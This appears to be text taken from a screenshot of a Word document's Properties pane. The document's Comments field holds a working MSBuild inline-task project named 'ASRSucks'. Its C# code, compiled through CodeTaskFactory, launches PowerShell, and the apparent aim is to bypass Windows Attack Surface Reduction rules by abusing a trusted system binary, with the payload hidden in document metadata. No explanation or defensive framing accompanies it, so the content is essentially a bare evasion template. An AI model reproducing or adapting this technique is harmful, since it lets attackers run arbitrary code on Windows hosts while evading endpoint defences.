 Properties
Size Not saved yet
Pages 1
Words 0
Total Editing Time 178 Minutes
Title Add a title
Tags Add a tag
Comments <Project ToolsVersion="4....
Related Dates
Last Modified
Created
Last Printed
Related People
Author
Last Modified By
Show All Properties
Comments
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="MSBuild">
<ASRSucks />
</Target>
<UsingTask
TaskName="ASRSucks"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework64\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll"
>
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System.Diagnostics;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ASRSucks : Task, ITask
{
public override bool Execute()
{
Process.Start("powershell");
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>